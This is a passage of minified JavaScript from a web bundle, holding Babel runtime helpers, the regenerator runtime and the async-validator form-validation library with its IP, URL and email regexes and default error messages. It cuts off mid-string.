ds(e)}function Jd(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ol(e,t){if(!!e){if(typeof e=="string")return ds(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ds(e,t)}}function e_(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function De(e){return Q2(e)||Jd(e)||ol(e)||e_()}function il(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Dc(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Xd(n.key),n)}}function al(e,t,r){return t&&Dc(e.prototype,t),r&&Dc(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function We(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function fs(e,t){return fs=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,o){return n.__proto__=o,n},fs(e,t)}function t_(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&fs(e,t)}function _i(e){return _i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},_i(e)}function r_(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function n_(e,t){if(t&&(Rt(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return We(e)}function o_(e){var t=r_();return function(){var n=_i(e),o;if(t){var i=_i(this).constructor;o=Reflect.construct(n,arguments,i)}else o=n.apply(this,arguments);return n_(this,o)}}var Br="RC_FORM_INTERNAL_HOOKS",Ye=function(){window.__sl_console__.warn(!1,"Can not find FormContext. Please make sure you wrap Field under Form.")},i_=Er({getFieldValue:Ye,getFieldsValue:Ye,getFieldError:Ye,getFieldWarning:Ye,getFieldsError:Ye,isFieldsTouched:Ye,isFieldTouched:Ye,isFieldValidating:Ye,isFieldsValidating:Ye,resetFields:Ye,setFields:Ye,setFieldValue:Ye,setFieldsValue:Ye,validateFields:Ye,submit:Ye,getInternalHooks:function(){return Ye(),{dispatch:Ye,initEntityValue:Ye,registerField:Ye,useSubscribe:Ye,setInitialValues:Ye,destroyForm:Ye,setCallbacks:Ye,registerWatch:Ye,getFields:Ye,setValidateMessages:Ye,setPreserve:Ye,getInitialValue:Ye}}});const Un=i_;function ps(e){return e==null?[]:Array.isArray(e)?e:[e]}function lr(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */lr=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(b,h,g){b[h]=g.value},o=typeof Symbol=="function"?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function l(b,h,g){return Object.defineProperty(b,h,{value:g,enumerable:!0,configurable:!0,writable:!0}),b[h]}try{l({},"")}catch(b){l=function(g,P,T){return g[P]=T}}function c(b,h,g,P){var T=h&&h.prototype instanceof p?h:p,k=Object.create(T.prototype),q=new R(P||[]);return n(k,"_invoke",{value:L(b,g,q)}),k}function u(b,h,g){try{return{type:"normal",arg:b.call(h,g)}}catch(P){return{type:"throw",arg:P}}}e.wrap=c;var d={};function p(){}function y(){}function v(){}var m={};l(m,i,function(){return this});var _=Object.getPrototypeOf,C=_&&_(_(U([])));C&&C!==t&&r.call(C,i)&&(m=C);var S=v.prototype=p.prototype=Object.create(m);function H(b){["next","throw","return"].forEach(function(h){l(b,h,function(g){return this._invoke(h,g)})})}function x(b,h){function g(T,k,q,K){var re=u(b[T],b,k);if(re.type!=="throw"){var ue=re.arg,B=ue.value;return B&&Rt(B)=="object"&&r.call(B,"__await")?h.resolve(B.__await).then(function(V){g("next",V,q,K)},function(V){g("throw",V,q,K)}):h.resolve(B).then(function(V){ue.value=V,q(ue)},function(V){return g("throw",V,q,K)})}K(re.arg)}var P;n(this,"_invoke",{value:function(k,q){function K(){return new h(function(re,ue){g(k,q,re,ue)})}return P=P?P.then(K,K):K()}})}function L(b,h,g){var P="suspendedStart";return function(T,k){if(P==="executing")throw new Error("Generator is already running");if(P==="completed"){if(T==="throw")throw k;return X()}for(g.method=T,g.arg=k;;){var q=g.delegate;if(q){var K=O(q,g);if(K){if(K===d)continue;return K}}if(g.method==="next")g.sent=g._sent=g.arg;else if(g.method==="throw"){if(P==="suspendedStart")throw P="completed",g.arg;g.dispatchException(g.arg)}else g.method==="return"&&g.abrupt("return",g.arg);P="executing";var re=u(b,h,g);if(re.type==="normal"){if(P=g.done?"completed":"suspendedYield",re.arg===d)continue;return{value:re.arg,done:g.done}}re.type==="throw"&&(P="completed",g.method="throw",g.arg=re.arg)}}}function O(b,h){var g=h.method,P=b.iterator[g];if(P===void 0)return h.delegate=null,g==="throw"&&b.iterator.return&&(h.method="return",h.arg=void 0,O(b,h),h.method==="throw")||g!=="return"&&(h.method="throw",h.arg=new TypeError("The iterator does not provide a '"+g+"' method")),d;var T=u(P,b.iterator,h.arg);if(T.type==="throw")return h.method="throw",h.arg=T.arg,h.delegate=null,d;var k=T.arg;return k?k.done?(h[b.resultName]=k.value,h.next=b.nextLoc,h.method!=="return"&&(h.method="next",h.arg=void 0),h.delegate=null,d):k:(h.method="throw",h.arg=new TypeError("iterator result is not an object"),h.delegate=null,d)}function D(b){var h={tryLoc:b[0]};1 in b&&(h.catchLoc=b[1]),2 in b&&(h.finallyLoc=b[2],h.afterLoc=b[3]),this.tryEntries.push(h)}function $(b){var h=b.completion||{};h.type="normal",delete h.arg,b.completion=h}function R(b){this.tryEntries=[{tryLoc:"root"}],b.forEach(D,this),this.reset(!0)}function U(b){if(b){var h=b[i];if(h)return h.call(b);if(typeof b.next=="function")return b;if(!isNaN(b.length)){var g=-1,P=function T(){for(;++g<b.length;)if(r.call(b,g))return T.value=b[g],T.done=!1,T;return T.value=void 0,T.done=!0,T};return P.next=P}}return{next:X}}function X(){return{value:void 0,done:!0}}return y.prototype=v,n(S,"constructor",{value:v,configurable:!0}),n(v,"constructor",{value:y,configurable:!0}),y.displayName=l(v,s,"GeneratorFunction"),e.isGeneratorFunction=function(b){var h=typeof b=="function"&&b.constructor;return!!h&&(h===y||(h.displayName||h.name)==="GeneratorFunction")},e.mark=function(b){return Object.setPrototypeOf?Object.setPrototypeOf(b,v):(b.__proto__=v,l(b,s,"GeneratorFunction")),b.prototype=Object.create(S),b},e.awrap=function(b){return{__await:b}},H(x.prototype),l(x.prototype,a,function(){return this}),e.AsyncIterator=x,e.async=function(b,h,g,P,T){T===void 0&&(T=Promise);var k=new x(c(b,h,g,P),T);return e.isGeneratorFunction(h)?k:k.next().then(function(q){return q.done?q.value:k.next()})},H(S),l(S,s,"Generator"),l(S,i,function(){return this}),l(S,"toString",function(){return"[object Generator]"}),e.keys=function(b){var h=Object(b),g=[];for(var P in h)g.push(P);return g.reverse(),function T(){for(;g.length;){var k=g.pop();if(k in h)return T.value=k,T.done=!1,T}return T.done=!0,T}},e.values=U,R.prototype={constructor:R,reset:function(h){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach($),!h)for(var g in this)g.charAt(0)==="t"&&r.call(this,g)&&!isNaN(+g.slice(1))&&(this[g]=void 0)},stop:function(){this.done=!0;var h=this.tryEntries[0].completion;if(h.type==="throw")throw h.arg;return this.rval},dispatchException:function(h){if(this.done)throw h;var g=this;function P(ue,B){return q.type="throw",q.arg=h,g.next=ue,B&&(g.method="next",g.arg=void 0),!!B}for(var T=this.tryEntries.length-1;T>=0;--T){var k=this.tryEntries[T],q=k.completion;if(k.tryLoc==="root")return P("end");if(k.tryLoc<=this.prev){var K=r.call(k,"catchLoc"),re=r.call(k,"finallyLoc");if(K&&re){if(this.prev<k.catchLoc)return P(k.catchLoc,!0);if(this.prev<k.finallyLoc)return P(k.finallyLoc)}else if(K){if(this.prev<k.catchLoc)return P(k.catchLoc,!0)}else{if(!re)throw new Error("try statement without catch or finally");if(this.prev<k.finallyLoc)return P(k.finallyLoc)}}}},abrupt:function(h,g){for(var P=this.tryEntries.length-1;P>=0;--P){var T=this.tryEntries[P];if(T.tryLoc<=this.prev&&r.call(T,"finallyLoc")&&this.prev<T.finallyLoc){var k=T;break}}k&&(h==="break"||h==="continue")&&k.tryLoc<=g&&g<=k.finallyLoc&&(k=null);var q=k?k.completion:{};return q.type=h,q.arg=g,k?(this.method="next",this.next=k.finallyLoc,d):this.complete(q)},complete:function(h,g){if(h.type==="throw")throw h.arg;return h.type==="break"||h.type==="continue"?this.next=h.arg:h.type==="return"?(this.rval=this.arg=h.arg,this.method="return",this.next="end"):h.type==="normal"&&g&&(this.next=g),d},finish:function(h){for(var g=this.tryEntries.length-1;g>=0;--g){var P=this.tryEntries[g];if(P.finallyLoc===h)return this.complete(P.completion,P.afterLoc),$(P),d}},catch:function(h){for(var g=this.tryEntries.length-1;g>=0;--g){var P=this.tryEntries[g];if(P.tryLoc===h){var T=P.completion;if(T.type==="throw"){var k=T.arg;$(P)}return k}}throw new Error("illegal catch attempt")},delegateYield:function(h,g,P){return this.delegate={iterator:U(h),resultName:g,nextLoc:P},this.method==="next"&&(this.arg=void 0),d}},e}function jc(e,t,r,n,o,i,a){try{var s=e[i](a),l=s.value}catch(c){r(c);return}s.done?t(l):Promise.resolve(l).then(n,o)}function Bi(e){return function(){var t=this,r=arguments;return new Promise(function(n,o){var i=e.apply(t,r);function a(l){jc(i,n,o,a,s,"next",l)}function s(l){jc(i,n,o,a,s,"throw",l)}a(void 0)})}}function Ur(){return Ur=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Ur.apply(this,arguments)}function a_(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,Ao(e,t)}function hs(e){return hs=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},hs(e)}function Ao(e,t){return Ao=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,o){return n.__proto__=o,n},Ao(e,t)}function s_(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function ai(e,t,r){return s_()?ai=Reflect.construct.bind():ai=function(o,i,a){var s=[null];s.push.apply(s,i);var l=Function.bind.apply(o,s),c=new l;return a&&Ao(c,a.prototype),c},ai.apply(null,arguments)}function l_(e){return Function.toString.call(e).indexOf("[native code]")!==-1}function ms(e){var t=typeof Map=="function"?new Map:void 0;return ms=function(n){if(n===null||!l_(n))return n;if(typeof n!="function")throw new TypeError("Super expression must either be null or a function");if(typeof t<"u"){if(t.has(n))return t.get(n);t.set(n,o)}function o(){return ai(n,arguments,hs(this).constructor)}return o.prototype=Object.create(n.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),Ao(o,n)},ms(e)}var c_=/%[sdj%]/g,u_=function(){};typeof process<"u"&&process.env;function gs(e){if(!e||!e.length)return null;var t={};return e.forEach(function(r){var n=r.field;t[n]=t[n]||[],t[n].push(r)}),t}function $t(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var o=0,i=r.length;if(typeof e=="function")return e.apply(null,r);if(typeof e=="string"){var a=e.replace(c_,function(s){if(s==="%%")return"%";if(o>=i)return s;switch(s){case"%s":return String(r[o++]);case"%d":return Number(r[o++]);case"%j":try{return JSON.stringify(r[o++])}catch(l){return"[Circular]"}break;default:return s}});return a}return e}function d_(e){return e==="string"||e==="url"||e==="hex"||e==="email"||e==="date"||e==="pattern"}function ft(e,t){return!!(e==null||t==="array"&&Array.isArray(e)&&!e.length||d_(t)&&typeof e=="string"&&!e)}function f_(e,t,r){var n=[],o=0,i=e.length;function a(s){n.push.apply(n,s||[]),o++,o===i&&r(n)}e.forEach(function(s){t(s,a)})}function Bc(e,t,r){var n=0,o=e.length;function i(a){if(a&&a.length){r(a);return}var s=n;n=n+1,s<o?t(e[s],i):r([])}i([])}function p_(e){var t=[];return Object.keys(e).forEach(function(r){t.push.apply(t,e[r]||[])}),t}var Uc=function(e){a_(t,e);function t(r,n){var o;return o=e.call(this,"Async Validation Error")||this,o.errors=r,o.fields=n,o}return t}(ms(Error));function h_(e,t,r,n,o){if(t.first){var i=new Promise(function(p,y){var v=function(C){return n(C),C.length?y(new Uc(C,gs(C))):p(o)},m=p_(e);Bc(m,r,v)});return i.catch(function(p){return p}),i}var a=t.firstFields===!0?Object.keys(e):t.firstFields||[],s=Object.keys(e),l=s.length,c=0,u=[],d=new Promise(function(p,y){var v=function(_){if(u.push.apply(u,_),c++,c===l)return n(u),u.length?y(new Uc(u,gs(u))):p(o)};s.length||(n(u),p(o)),s.forEach(function(m){var _=e[m];a.indexOf(m)!==-1?Bc(_,r,v):f_(_,r,v)})});return d.catch(function(p){return p}),d}function m_(e){return!!(e&&e.message!==void 0)}function g_(e,t){for(var r=e,n=0;n<t.length;n++){if(r==null)return r;r=r[t[n]]}return r}function Vc(e,t){return function(r){var n;return e.fullFields?n=g_(t,e.fullFields):n=t[r.field||e.fullField],m_(r)?(r.field=r.field||e.fullField,r.fieldValue=n,r):{message:typeof r=="function"?r():r,fieldValue:n,field:r.field||e.fullField}}}function Wc(e,t){if(t){for(var r in t)if(t.hasOwnProperty(r)){var n=t[r];typeof n=="object"&&typeof e[r]=="object"?e[r]=Ur({},e[r],n):e[r]=n}}return e}var Qd=function(t,r,n,o,i,a){t.required&&(!n.hasOwnProperty(t.field)||ft(r,a||t.type))&&o.push($t(i.messages.required,t.fullField))},v_=function(t,r,n,o,i){(/^\s+$/.test(r)||r==="")&&o.push($t(i.messages.whitespace,t.fullField))},qo,__=function(){if(qo)return qo;var e="[a-fA-F\\d:]",t=function(x){return x&&x.includeBoundaries?"(?:(?<=\\s|^)(?="+e+")|(?<="+e+")(?=\\s|$))":""},r="(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)(?:\\.(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)){3}",n="[a-fA-F\\d]{1,4}",o=(`
(?:
(?:`+n+":){7}(?:"+n+`|:)|                                    // 1:2:3:4:5:6:7::  1:2:3:4:5:6:7:8
(?:`+n+":){6}(?:"+r+"|:"+n+`|:)|                             // 1:2:3:4:5:6::    1:2:3:4:5:6::8   1:2:3:4:5:6::8  1:2:3:4:5:6::1.2.3.4
(?:`+n+":){5}(?::"+r+"|(?::"+n+`){1,2}|:)|                   // 1:2:3:4:5::      1:2:3:4:5::7:8   1:2:3:4:5::8    1:2:3:4:5::7:1.2.3.4
(?:`+n+":){4}(?:(?::"+n+"){0,1}:"+r+"|(?::"+n+`){1,3}|:)| // 1:2:3:4::        1:2:3:4::6:7:8   1:2:3:4::8      1:2:3:4::6:7:1.2.3.4
(?:`+n+":){3}(?:(?::"+n+"){0,2}:"+r+"|(?::"+n+`){1,4}|:)| // 1:2:3::          1:2:3::5:6:7:8   1:2:3::8        1:2:3::5:6:7:1.2.3.4
(?:`+n+":){2}(?:(?::"+n+"){0,3}:"+r+"|(?::"+n+`){1,5}|:)| // 1:2::            1:2::4:5:6:7:8   1:2::8          1:2::4:5:6:7:1.2.3.4
(?:`+n+":){1}(?:(?::"+n+"){0,4}:"+r+"|(?::"+n+`){1,6}|:)| // 1::              1::3:4:5:6:7:8   1::8            1::3:4:5:6:7:1.2.3.4
(?::(?:(?::`+n+"){0,5}:"+r+"|(?::"+n+`){1,7}|:))             // ::2:3:4:5:6:7:8  ::2:3:4:5:6:7:8  ::8             ::1.2.3.4
)(?:%[0-9a-zA-Z]{1,})?                                             // %eth0            %1
`).replace(/\s*\/\/.*$/gm,"").replace(/\n/g,"").trim(),i=new RegExp("(?:^"+r+"$)|(?:^"+o+"$)"),a=new RegExp("^"+r+"$"),s=new RegExp("^"+o+"$"),l=function(x){return x&&x.exact?i:new RegExp("(?:"+t(x)+r+t(x)+")|(?:"+t(x)+o+t(x)+")","g")};l.v4=function(H){return H&&H.exact?a:new RegExp(""+t(H)+r+t(H),"g")},l.v6=function(H){return H&&H.exact?s:new RegExp(""+t(H)+o+t(H),"g")};var c="(?:(?:[a-z]+:)?//)",u="(?:\\S+(?::\\S*)?@)?",d=l.v4().source,p=l.v6().source,y="(?:(?:[a-z\\u00a1-\\uffff0-9][-_]*)*[a-z\\u00a1-\\uffff0-9]+)",v="(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*",m="(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))",_="(?::\\d{2,5})?",C='(?:[/?#][^\\s"]*)?',S="(?:"+c+"|www\\.)"+u+"(?:localhost|"+d+"|"+p+"|"+y+v+m+")"+_+C;return qo=new RegExp("(?:^"+S+"$)","i"),qo},qc={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+\.)+[a-zA-Z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]{2,}))$/,hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i},go={integer:function(t){return go.number(t)&&parseInt(t,10)===t},float:function(t){return go.number(t)&&!go.integer(t)},array:function(t){return Array.isArray(t)},regexp:function(t){if(t instanceof RegExp)return!0;try{return!!new RegExp(t)}catch(r){return!1}},date:function(t){return typeof t.getTime=="function"&&typeof t.getMonth=="function"&&typeof t.getYear=="function"&&!isNaN(t.getTime())},number:function(t){return isNaN(t)?!1:typeof t=="number"},object:function(t){return typeof t=="object"&&!go.array(t)},method:function(t){return typeof t=="function"},email:function(t){return typeof t=="string"&&t.length<=320&&!!t.match(qc.email)},url:function(t){return typeof t=="string"&&t.length<=2048&&!!t.match(__())},hex:function(t){return typeof t=="string"&&!!t.match(qc.hex)}},y_=function(t,r,n,o,i){if(t.required&&r===void 0){Qd(t,r,n,o,i);return}var a=["integer","float","array","regexp","object","method","email","number","date","url","hex"],s=t.type;a.indexOf(s)>-1?go[s](r)||o.push($t(i.messages.types[s],t.fullField,t.type)):s&&typeof r!==t.type&&o.push($t(i.messages.types[s],t.fullField,t.type))},b_=function(t,r,n,o,i){var a=typeof t.len=="number",s=typeof t.min=="number",l=typeof t.max=="number",c=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,u=r,d=null,p=typeof r=="number",y=typeof r=="string",v=Array.isArray(r);if(p?d="number":y?d="string":v&&(d="array"),!d)return!1;v&&(u=r.length),y&&(u=r.replace(c,"_").length),a?u!==t.len&&o.push($t(i.messages[d].len,t.fullField,t.len)):s&&!l&&u<t.min?o.push($t(i.messages[d].min,t.fullField,t.min)):l&&!s&&u>t.max?o.push($t(i.messages[d].max,t.fullField,t.max)):s&&l&&(u<t.min||u>t.max)&&o.push($t(i.messages[d].range,t.fullField,t.min,t.max))},wn="enum",w_=function(t,r,n,o,i){t[wn]=Array.isArray(t[wn])?t[wn]:[],t[wn].indexOf(r)===-1&&o.push($t(i.messages[wn],t.fullField,t[wn].join(", ")))},C_=function(t,r,n,o,i){if(t.pattern){if(t.pattern instanceof RegExp)t.pattern.lastIndex=0,t.pattern.test(r)||o.push($t(i.messages.pattern.mismatch,t.fullField,r,t.pattern));else if(typeof t.pattern=="string"){var a=new RegExp(t.pattern);a.test(r)||o.push($t(i.messages.pattern.mismatch,t.fullField,r,t.pattern))}}},Ne={required:Qd,whitespace:v_,type:y_,range:b_,enum:w_,pattern:C_},S_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r,"string")&&!t.required)return n();Ne.required(t,r,o,a,i,"string"),ft(r,"string")||(Ne.type(t,r,o,a,i),Ne.range(t,r,o,a,i),Ne.pattern(t,r,o,a,i),t.whitespace===!0&&Ne.whitespace(t,r,o,a,i))}n(a)},k_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&Ne.type(t,r,o,a,i)}n(a)},P_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(r===""&&(r=void 0),ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&(Ne.type(t,r,o,a,i),Ne.range(t,r,o,a,i))}n(a)},H_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&Ne.type(t,r,o,a,i)}n(a)},x_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i),ft(r)||Ne.type(t,r,o,a,i)}n(a)},E_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&(Ne.type(t,r,o,a,i),Ne.range(t,r,o,a,i))}n(a)},L_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&(Ne.type(t,r,o,a,i),Ne.range(t,r,o,a,i))}n(a)},T_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(r==null&&!t.required)return n();Ne.required(t,r,o,a,i,"array"),r!=null&&(Ne.type(t,r,o,a,i),Ne.range(t,r,o,a,i))}n(a)},A_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&Ne.type(t,r,o,a,i)}n(a)},I_="enum",O_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&Ne[I_](t,r,o,a,i)}n(a)},N_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r,"string")&&!t.required)return n();Ne.required(t,r,o,a,i),ft(r,"string")||Ne.pattern(t,r,o,a,i)}n(a)},F_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r,"date")&&!t.required)return n();if(Ne.required(t,r,o,a,i),!ft(r,"date")){var l;r instanceof Date?l=r:l=new Date(r),Ne.type(t,l,o,a,i),l&&Ne.range(t,l.getTime(),o,a,i)}}n(a)},$_=function(t,r,n,o,i){var a=[],s=Array.isArray(r)?"array":typeof r;Ne.required(t,r,o,a,i,s),n(a)},Pa=function(t,r,n,o,i){var a=t.type,s=[],l=t.required||!t.required&&o.hasOwnProperty(t.field);if(l){if(ft(r,a)&&!t.required)return n();Ne.required(t,r,o,s,i,a),ft(r,a)||Ne.type(t,r,o,s,i)}n(s)},R_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i)}n(a)},ko={string:S_,method:k_,number:P_,boolean:H_,regexp:x_,integer:E_,float:L_,array:T_,object:A_,enum:O_,pattern:N_,date:F_,url:Pa,hex:Pa,email:Pa,required:$_,any:R_};function vs(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var t=JSON.parse(JSON.stringify(this));return t.clone=this.clone,t}}}var _s=vs(),Mo=function(){function e(r){this.rules=null,this._messages=_s,this.define(r)}var t=e.prototype;return t.define=function(n){var o=this;if(!n)throw new Error("Cannot configure a schema with no rules");if(typeof n!="object"||Array.isArray(n))throw new Error("Rules must be an object");this.rules={},Object.keys(n).forEach(function(i){var a=n[i];o.rules[i]=Array.isArray(a)?a:[a]})},t.messages=function(n){return n&&(this._messages=Wc(vs(),n)),this._messages},t.validate=function(n,o,i){var a=this;o===void 0&&(o={}),i===void 0&&(i=function(){});var s=n,l=o,c=i;if(typeof l=="function"&&(c=l,l={}),!this.rules||Object.keys(this.rules).length===0)return c&&c(null,s),Promise.resolve(s);function u(m){var _=[],C={};function S(x){if(Array.isArray(x)){var L;_=(L=_).concat.apply(L,x)}else _.push(x)}for(var H=0;H<m.length;H++)S(m[H]);_.length?(C=gs(_),c(_,C)):c(null,s)}if(l.messages){var d=this.messages();d===_s&&(d=vs()),Wc(d,l.messages),l.messages=d}else l.messages=this.messages();var p={},y=l.keys||Object.keys(this.rules);y.forEach(function(m){var _=a.rules[m],C=s[m];_.forEach(function(S){var H=S;typeof H.transform=="function"&&(s===n&&(s=Ur({},s)),C=s[m]=H.transform(C)),typeof H=="function"?H={validator:H}:H=Ur({},H),H.validator=a.getValidationMethod(H),H.validator&&(H.field=m,H.fullField=H.fullField||m,H.type=a.getType(H),p[m]=p[m]||[],p[m].push({rule:H,value:C,source:s,field:m}))})});var v={};return h_(p,l,function(m,_){var C=m.rule,S=(C.type==="object"||C.type==="array")&&(typeof C.fields=="object"||typeof C.defaultField=="object");S=S&&(C.required||!C.required&&m.value),C.field=m.field;function H(O,D){return Ur({},D,{fullField:C.fullField+"."+O,fullFields:C.fullFields?[].concat(C.fullFields,[O]):[O]})}function x(O){O===void 0&&(O=[]);var D=Array.isArray(O)?O:[O];!l.suppressWarning&&D.length&&e.warning("async-validator:",D),D.length&&C.message!==void 0&&(D=[].concat(C.message));var $=D.map(Vc(C,s));if(l.first&&$.length)return v[C.field]=1,_($);if(!S)_($);else{if(C.required&&!m.value)return C.message!==void 0?$=[].concat(C.message).map(Vc(C,s)):l.error&&($=[l.error(C,$t(l.messages.required,C.field))]),_($);var R={};C.defaultField&&Object.keys(m.value).map(function(b){R[b]=C.defaultField}),R=Ur({},R,m.rule.fields);var U={};Object.keys(R).forEach(function(b){var h=R[b],g=Array.isArray(h)?h:[h];U[b]=g.map(H.bind(null,b))});var X=new e(U);X.messages(l.messages),m.rule.options&&(m.rule.options.messages=l.messages,m.rule.options.error=l.error),X.validate(m.value,m.rule.options||l,function(b){var h=[];$&&$.length&&h.push.apply(h,$),b&&b.length&&h.push.apply(h,b),_(h.length?h:null)})}}var L;if(C.asyncValidator)L=C.asyncValidator(C,m.value,x,m.source,l);else if(C.validator){try{L=C.validator(C,m.value,x,m.source,l)}catch(O){window.__sl_console__.error==null||window.__sl_console__.error(O),l.suppressValidatorError||setTimeout(function(){throw O},0),x(O.message)}L===!0?x():L===!1?x(typeof C.message=="function"?C.message(C.fullField||C.field):C.message||(C.fullField||C.field)+" fails"):L instanceof Array?x(L):L instanceof Error&&x(L.message)}L&&L.then&&L.then(function(){return x()},function(O){return x(O)})},function(m){u(m)},s)},t.getType=function(n){if(n.type===void 0&&n.pattern instanceof RegExp&&(n.type="pattern"),typeof n.validator!="function"&&n.type&&!ko.hasOwnProperty(n.type))throw new Error($t("Unknown rule type %s",n.type));return n.type||"string"},t.getValidationMethod=function(n){if(typeof n.validator=="function")return n.validator;var o=Object.keys(n),i=o.indexOf("message");return i!==-1&&o.splice(i,1),o.length===1&&o[0]==="required"?ko.required:ko[this.getType(n)]||void 0},e}();Mo.register=function(t,r){if(typeof r!="function")throw new Error("Cannot register a validator by type, validator is not a function");ko[t]=r};Mo.warning=u_;Mo.messages=_s;Mo.validators=ko;var At="'${name}' is not a valid ${type}",ef={default:"Validation error on field '${name}'",required:"'${name}' is required",enum:"'${name}' must be one of [${enum}]",whitespace:"'${name}' cannot be empty",date:{format:"'${name}' is invalid for format date",parse:"'${name}' could not be parsed as date",invalid:"'${name}' is invalid 